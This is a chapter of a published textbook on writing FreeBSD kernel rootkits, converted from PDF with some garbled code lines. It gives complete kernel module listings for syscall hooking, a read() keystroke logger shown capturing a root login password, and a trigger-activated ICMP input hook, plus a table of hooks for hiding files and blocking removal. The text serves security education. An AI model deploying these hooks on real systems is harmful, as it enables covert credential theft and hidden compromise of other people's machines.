# DESIGNING **BSD ROOTKITS**

INTRODUCTION TO KERNEL HACKING **AN** 

**JOSEPH KONG** 

mmmm



# **2**

# **HOOKING**



We'll start our discussion of kernel-mode rootkits with call hooking, or simply hooking, which is arguably the most popular rootkit technique.

*Hooking* is a programming technique that employs handler functions (called *hooks*) to modify control flow. A new hook registers its address as the location for a specific function, so that when that function is called, the hook is run instead. Typically, a hook will call the original function at some point in order to preserve the original behavior. Figure 2-1 illustrates the control flow of a subroutine before and after installing a call hook.



Figure 2-1: Normal execution versus hooked execution

As you can see, hooking is used to extend (or decrease) the functionality of a subroutine. In terms of rootkit design, hooking is used to alter the results of the operating system's application programming interfaces (APIs), most commonly those involved with bookkeeping and reporting. Now, let's start abusing the KLD interface.

**2.1 Hooking a System Call**

Recall from Chapter 1 that a system call is the entry point through which an application program requests service from the operating system's kernel. By hooking these entry points, a rootkit can alter the data the kernel returns to any or every user space process. In fact, hooking system calls is so effective that most (publicly available) rootkits employ it in some way.

In FreeBSD, a system call hook is installed by registering its address as the system call function within the target system call's sysent structure (which is located within sysent[]).

**NOTE** *For more on system calls, see Section 1.4.*

Listing 2-1 is an example system call hook (albeit a trivial one) designed to output a debug message whenever a user space process calls the mkdir system call—in other words, whenever a directory is created.

```
#include <sys/types.h>
#include <sys/param.h>
#include <sys/proc.h>
#include <sys/module.h>
#include <sys/sysent.h>
#include <sys/kernel.h>
#include <sys/systm.h>
#include <sys/syscall.h>
#include <sys/sysproto.h>
/* mkdir system call hook. */
static int
mkdir hook(struct thread *td, void *syscall args)
{
         struct mkdir_args /* {
                 char *path;
                 int mode;
         } */ *uap;
         uap = (struct mkdir_args *)syscall_args;
         char path[255];
        size t done;
         int error;
         error = copyinstr(uap->path, path, 255, &done);
        if (error != 0) return(error);
         /* Print a debug message. */
```

```
 uprintf("The directory \"%s\" will be created with the following"
              " permissions: %o\n", path, uap->mode);
          return(mkdir(td, syscall_args));
}
/* The function called at load/unload. */
static int
load(struct module *module, int cmd, void *arg)
{
          int error = 0;
          switch (cmd) {
          case MOD_LOAD:
                  \overline{7^*} Replace mkdir with mkdir hook. */
                  \textbf{O}sysent\textbf{[}\textbf{O}SYS_mkdir].sy_call = (sy_call_t *)mkdir_hook;
                   break;
          case MOD_UNLOAD:
                  \overline{I^*} Change everything back to normal. */
\overline{\phantom{a}}Osysent[SYS_mkdir].sy_call = (sy_call t *)mkdir;
                   break;
          default:
                   error = EOPNOTSUPP;
                  break;
          }
          return(error);
}
static moduledata_t mkdir_hook_mod = {<br>"mkdir hook", \frac{1}{2} /* module name */
         "mkdir_hook",
          load, /* event handler */
          NULL /* extra data */
};
DECLARE_MODULE(mkdir_hook, mkdir_hook_mod, SI_SUB_DRIVERS, SI_ORDER_MIDDLE);
```
Notice that upon module load, the event handler  $\bullet$  registers mkdir hook (which simply prints a debug message and then calls mkdir) as the mkdir system call function. This single line installs the system call hook. To remove the hook, simply  $\bullet$  reinstate the original mkdir system call function upon module unload.

#### **NOTE** *The constant*  $\bullet$  *SYS\_mkdir is defined as the offset value for the mkdir system call.* <br>This constant is defined in the consequencell by header which also contains a *This constant is defined in the <sys/syscall.h> header, which also contains a complete listing of all in-kernel system call numbers.*

The following output shows the results of executing mkdir(1) after loading mkdir hook.

Listing 2-1: mkdir\_hook.c

```
$ sudo kldload ./mkdir_hook.ko
$ mkdir test
The directory "test" will be created with the following permissions: 777
$ ls –l
. . .
drwxr-xr-x 2 ghost ghost 512 Mar 22 08:40 test
```
As you can see,  $m$ kdir(1) is now a lot more verbose.<sup>1</sup>

### **2.2 Keystroke Logging**

Now let's look at a more interesting (but still somewhat trivial) example of a system call hook.

*Keystroke logging* is the simple act of intercepting and capturing a user's keystrokes. In FreeBSD, this can be accomplished by hooking the read system call.<sup>2</sup> As its name implies, this call is responsible for reading in input. Here is its C library definition:

```
#include <sys/types.h>
#include <sys/uio.h>
#include <unistd.h>
ssize_t
read(int fd, void *buf, size_t nbytes);
```
The read system call reads in nbytes of data from the object referenced by the descriptor fd into the buffer buf. Therefore, in order to capture a user's keystrokes, you simply have to save the contents of buf (before returning from a read call) whenever fd points to standard input (i.e., file descriptor 0). For example, take a look at Listing 2-2:

```
#include <sys/types.h>
#include <sys/param.h>
#include <sys/proc.h>
#include <sys/module.h>
#include <sys/sysent.h>
#include <sys/kernel.h>
#include <sys/systm.h>
#include <sys/syscall.h>
#include <sys/sysproto.h>
/*
 * read system call hook.
 * Logs all keystrokes from stdin.
  * Note: This hook does not take into account special characters, such as
  * Tab, Backspace, and so on.
  */
```
 $^{\rm 1}$  For you astute readers, yes, I have a umask of 022, which is why the permissions for "test" are 755, not 777.

 $2$  Actually, to create a full-fledged keystroke logger, you would have to hook read, readv, pread, and preadv.

```
static int
read_hook(struct thread *td, void *syscall_args)
{
          struct read_args /* {
                  int fd;
                  void *buf;
                  size_t nbyte;
         } */ *uap;
         uap = (struct read_args *)syscall_args;
          int error;
          char buf[1];
          int done;
         Oerror = read(td, syscall_args);
         @if (error || (!uap->nbyte) || (uap->nbyte > 1) || (uap->fd != 0))
 -
                  Oreturn(error);
          copyinstr(uap->buf, buf, 1, &done);
         printf("%c\n", buf[0]);
         return(error);
}
/* The function called at load/unload. */
static int
load(struct module *module, int cmd, void *arg)
{
         int error = 0;
         switch (cmd) {
         case MOD_LOAD:
                 /* Replace read with read hook. */ sysent[SYS_read].sy_call = (sy_call_t *)read_hook;
                  break;
          case MOD_UNLOAD:
                 7* Change everything back to normal. */ sysent[SYS_read].sy_call = (sy_call_t *)read;
                  break;
         default:
                  error = EOPNOTSUPP;
                  break;
         }
         return(error);
}
static moduledata_t read_hook_mod = {<br>"read_hook", /* moo
        "read_hook", \overline{\phantom{0}} /* module name */<br>load, \overline{\phantom{0}} /* event handler
                                   \frac{1}{2} event handler */
         NULL /* extra data */
};
```
DECLARE\_MODULE(read\_hook, read\_hook\_mod, SI\_SUB\_DRIVERS, SI\_ORDER\_MIDDLE);

Listing 2-2: read\_hook.c

Hooking **27**

In Listing 2-2 the function read hook first  $\bullet$  calls read to read in the data from fd. If this data is  $\bullet$  not a keystroke (which is defined as one character or one byte in size) originating from standard input, then  $\bullet$  read\_hook returns.<br>Otherwise, the data (i.e., keystroke) is  $\bullet$  copied into a local buffer, effectively. Otherwise, the data (i.e., keystroke) is  $\bullet$  copied into a local buffer, effectively "capturing" it.

**NOTE** *In the interest of saving space (and keeping things simple), read\_hook simply dumps the captured keystroke(s) to the system console.*

Here are the results from logging into a system after loading read\_hook:

```
login: root
Password:
Last login: Mon Mar 4 00:29:14 on ttyv2
root@alpha ~# dmesg | tail -n 32
r
o
o
t
p
a
s
s
w
d
. . .
```
As you can see, my login credentials—my username (root) and password ( $passwd$ )<sup>3</sup>—have been captured. At this point, you should be able to hook any system call. However, one question remains: If you aren't a kernel guru, how do you determine which system call(s) to hook? The answer is: you use kernel process tracing.

#### **2.3 Kernel Process Tracing**

*Kernel process tracing* is a diagnostic and debugging technique used to intercept and record each kernel operation—that is, every system call, namei translation, I/O, signal processed, and context switch performed on behalf of a specific running process. In FreeBSD, this is done with the ktrace(1) and kdump(1) utilities. For example:

```
$ ktrace ls
file1 file2 ktrace.out
$ kdump
   517 ktrace RET ktrace 0
```
3 Obviously, this is not my real root password.



**NOTE** *In the interest of being concise, any output irrelevant to this discussion is omitted.*

As the preceding example shows, the ktrace(1) utility enables kernel trace logging for a specific process [in this case, ls(1)], while kdump(1) displays the trace data.

Notice the various system calls that ls(1) issues during its execution, such as  $\bullet$  getdirentries,  $\bullet$  1seek,  $\bullet$  close,  $\bullet$  fchdir, and so on. This means that you<br>can affect the operation and/or output of 1s(1) by hooking one or more of can affect the operation and/or output of ls(1) by hooking one or more of these calls.

The main point to all of this is that when you want to alter a specific process and you don't know which system call(s) to hook, you just need to perform a kernel trace.

## **2.4 Common System Call Hooks**

For the sake of being thorough, Table 2-1 outlines some of the most common system call hooks.

**Table 2-1:** Common System Call Hooks

| System Call                    | <b>Purpose of Hook</b>                  |
|--------------------------------|-----------------------------------------|
| read, readv, pread, preadv     | Logging input                           |
| write, writev, pwrite, pwritev | Logging output                          |
| open                           | Hiding file contents                    |
| unlink                         | Preventing file removal                 |
| chdir                          | Preventing directory traversal          |
| chmod                          | Preventing file mode modification       |
| chown                          | Preventing ownership change             |
| kill                           | Preventing signal sending               |
| ioctl                          | Manipulating ioctl requests             |
| execve                         | Redirecting file execution              |
| rename                         | Preventing file renaming                |
| rmdir                          | Preventing directory removal            |
| stat, 1stat                    | Hiding file status                      |
| getdirentries                  | Hiding files                            |
| truncate                       | Preventing file truncating or extending |
| kldload                        | Preventing module loading               |
| kldunload                      | Preventing module unloading             |

Now let's look at some of the other kernel functions that you can hook.

#### **2.5 Communication Protocols**

As its name implies, a *communication protocol* is a set of rules and conventions used by two communicating processes (for example, the TCP/IP protocol suite). In FreeBSD, a communication protocol is defined by its entries in a protocol switch table. As such, by modifying these entries, a rootkit can alter the data sent and received by either communication endpoint. To better illustrate this "attack," allow me to digress.

#### *2.5.1 The protosw Structure*

The context of each protocol switch table is maintained in a protosw structure, which is defined in the <sys/protosw.h> header as follows:

```
struct protosw {
          short pr_type; <br>struct domain *pr domain; /* domain protocol */
          struct domain * pr_domain;
          short pr\_protocol; /* protocol number */
           short pr_flags;
/* protocol-protocol hooks */<br>pr input t *pr input;
          pr_input_t *pr_input; <br> \gamma input to protocol (from below) */<br> \gamma pr_output_t *pr_output; \gamma * output to protocol (from above) */
                                                      /* output to protocol (from above) */
```

```
pr ctlinput t *pr ctlinput; /* control input (from below) */
        pr_ctloutput_t *pr_ctloutput; /* control output (from above) */
/* user-protocol hook */
                       *pr_ousrreq;
/* utility hooks */
        pr_init_t *pr_init;
         pr_fasttimo_t *pr_fasttimo; /* fast timeout (200ms) */
        pr_slowtimo_t *pr_slowtimo; /* slow timeout (500ms) */
       pr drain t *pr drain; \frac{1}{2} /* flush any excess space possible */
         struct pr_usrreqs *pr_usrreqs; /* supersedes pr_usrreq() */
};
```
Table 2-2 defines the entry points in struct protosw that you'll need to know in order to modify a communication protocol.

**Table 2-2:** Protocol Switch Table Entry Points

| <b>Entry Point</b> | <b>Description</b>                |
|--------------------|-----------------------------------|
| pr_init            | Initialization routine            |
| pr input           | Pass data up toward the user      |
| pr output          | Pass data down toward the network |
| pr ctlinput        | Pass control information up       |
| pr ctloutput       | Pass control information down     |

#### *2.5.2 The inetsw[] Switch Table*

Each communication protocol's protosw structure is defined in the file /sys/netinet/in\_proto.c. Here is a snippet from this file:

```
struct protosw \bullet inetsw[] = {
{
         pr_type = 0,<br>.pr domain = 0,<br>&inetdomain.
        .pr_domain = 8inetdomain<br>.pr protocol = IPPROTO IP,
        .pr_protocol = IPPROTO_<br>.pr init = ip init,
        .pr init =.pr_slowtimo = ip_slowtimo,<br>.pr_drain = ip drain,
        .pr_drain = ip_drain,<br>.pr usrreqs = 8nousrreqs
         \cdotpr_usrreqs =
},
{
        .pr type = SOCK DGRAM,
         .pr_domain = &inetdomain,
        .pr_protocol = IPPROTO_UDP,<br>.pr_flags = PR_ATOMIC|PR
                                  PR_ATOMIC|PR_ADDR,
        .pr input = udp input,
        .pr ctlinput = udp ctlinput,
        .pr ctloutput = ip ctloutput,
         .pr_init = udp_init,
          .pr_usrreqs = &udp_usrreqs
```

```
{
       .pr_type = SOCK_STREAM,
       .pr_domain = &inetdomain,
      .pr_protocol = IPPROTO TCP,
      .pr flags = PR_CONNREQUIRED|PR_IMPLOPCL|PR_WANTRCVD,
      \cdot pr\_input = \qquad \qquad \text{tcp\_input}, .pr_ctlinput = tcp_ctlinput,
      .pr ctloutput = tcp ctloutput,
      .pr init = tcp init,
      .pr slowtimo = tcp slowtimo,
      .pr drain = tcp drain,
       .pr_usrreqs = &tcp_usrreqs
},
\cdots
```
Notice that every protocol switch table is defined within  $\bullet$  inetsw[]. This means that in order to modify a communication protocol, you have to go through inetsw[].

#### *2.5.3 The mbuf Structure*

Data (and control information) that is passed between two communicating processes is stored within an mbuf structure, which is defined in the <sys/mbuf.h> header. To be able to read and modify this data, there are two fields in struct mbuf that you'll need to know: m\_len, which identifies the amount of data contained within the mbuf, and m\_data, which points to the data.

#### **2.6 Hooking a Communication Protocol**

Listing 2-3 is an example communication protocol hook designed to output a debug message whenever an Internet Control Message Protocol (ICMP) redirect for Type of Service and Host message containing the phrase *Shiny* is received.

**NOTE** *An ICMP redirect for Type of Service and Host message contains a type field of 5 and a code field of 3.*

```
#include <sys/param.h>
#include <sys/proc.h>
#include <sys/module.h>
#include <sys/kernel.h>
#include <sys/systm.h>
#include <sys/mbuf.h>
#include <sys/protosw.h>
```
#include <netinet/in.h> #include <netinet/in systm.h> #include <netinet/ip.h> #include <netinet/ip\_icmp.h> #include <netinet/ip\_var.h>

```
#define TRIGGER "Shiny."
extern struct protosw inetsw[];
pr_input_t icmp_input_hook;
/* icmp_input hook. */
void
icmp_input_hook(struct mbuf *m, int off)
{
         struct icmp *icp;
        Oint hlen = off;
         /* Locate the ICMP message within m. */
         m->m_len -= hlen;
         m->m_data += hlen;
         /* Extract the ICMP message. */
        \odoticp = mtod(m, struct icmp *);
         /* Restore m. */
\overline{\phantom{a}}\mathbf{O}m->m len += hlen;
         m->m_data -= hlen;
         /* Is this the ICMP message we are looking for? */
         if (icp->icmp_type == ICMP_REDIRECT &&
              icp->icmp_code == ICMP_REDIRECT_TOSHOST &&
              strncmp(icp->icmp_data, TRIGGER, 6) == 0)
                  printf("Let's be bad guys.\n");
         else
                  icmp_input(m, off);
}
/* The function called at load/unload. */
static int
load(struct module *module, int cmd, void *arg)
{
         int error = 0;
         switch (cmd) {
         case MOD_LOAD:
                 /* Replace icmp input with icmp input hook. */ inetsw[ip_protox[IPPROTO_ICMP]].pr_input = icmp_input_hook;
                  break;
         case MOD_UNLOAD:
                  /* Change everything back to normal. */
                 \odotinetsw[\odotip_protox[IPPROTO_ICMP]].pr_input = icmp_input;
                  break;
         default:
                  error = EOPNOTSUPP;
                  break;
         }
         return(error);
```
No Starch Press, Copyright © 2007 by Joseph Kong

Hooking **33**

```
}
static moduledata t icmp input hook mod = {
        "icmp_input_hook", /* module name */
        load, /* event handler */
       NULL /* extra data */
};
DECLARE_MODULE(icmp_input_hook, icmp_input_hook_mod, SI_SUB_DRIVERS,
   SI ORDER MIDDLE);
```
#### Listing 2-3: icmp\_input\_hook.c

In Listing 2-3 the function icmp\_input\_hook first  $\bullet$  sets hlen to the received ICMP message's IP header length (off). Next, the location of the ICMP message within m is determined; keep in mind that an ICMP message is transmitted within an IP datagram, which is why  $\bullet$  m\_data is increased by hlen. Next, the ICMP message is  $\bullet$  extracted from m. Thereafter, the changes made to m are **O** reversed, so that when m is actually processed, it's as if nothing<br>even happened. Finally, if the ICMP message is the one we are looking for even happened. Finally, if the ICMP message is the one we are looking for,  $\bullet$  a debug message is printed; otherwise, icmp input is called.

Notice that upon module load, the event handler  $\Theta$  registers icmp\_input\_hook as the pr\_input entry point within the ICMP switch table. This single line installs the communication protocol hook. To remove the hook, simply  $\bullet$  reinstate the original pr\_input entry point (which is icmp input, in this case) upon module unload.

#### **NOTE** *The value of*  $\bullet$  *ip* protox[IPPROTO\_ICMP] *is defined as the offset, within inetsw*[]*, for the ICMP switch table. For more on ip\_protox[], see the ip\_init function in /sys/netinet/ip\_input.c.*

The following output shows the results of receiving an ICMP redirect for Type of Service and Host message after loading icmp\_input\_hook:

```
$ sudo kldload ./icmp_input_hook.ko
$ echo Shiny. > payload
$ sudo nemesis icmp -i 5 -c 3 -P ./payload -D 127.0.0.1
ICMP Packet Injected
$ dmesg | tail -n 1
Let's be bad guys.
```
Admittedly, icmp\_input\_hook has some flaws; however, for the purpose of demonstrating a communication protocol hook, it's more than sufficient.

If you are interested in fixing up icmp\_input\_hook for use in the real world, you only need to make two additions. First, make sure that the IP datagram actually contains an ICMP message before you attempt to locate it. This can be achieved by checking the length of the data field in the IP header. Second, make sure that the data within m is actually there and accessible. This can be achieved by calling m\_pullup. For example code on how to do both of these things, see the icmp input function in /sys/netinet/ip\_icmp.c.

# **2.7 Concluding Remarks**

As you can see, call hooking is really all about redirecting function pointers, and at this point, you should have no trouble doing that.

Keep in mind that there are usually a few different entry points you could hook in order to accomplish a specific task. For example, in Section 2.2 I created a keystroke logger by hooking the read system call; however, this can also be accomplished by hooking the l\_read entry point in the terminal line discipline (termios)<sup>4</sup> switch table.

For educational purposes and just for fun, I encourage you to try to hook the l\_read entry point in the termios switch table. To do so, you'll need to be familiar with the linesw[] switch table, which is implemented in the file /sys/kern/tty\_conf.c, as well as struct linesw, which is defined in the <sys/linedisc.h> header.

**NOTE** *This hook entails a bit more work than the ones shown throughout this chapter.*

 $^4\,$  The terminal line discipline (termios) is essentially the data structure used to process communication with a terminal and to describe its state.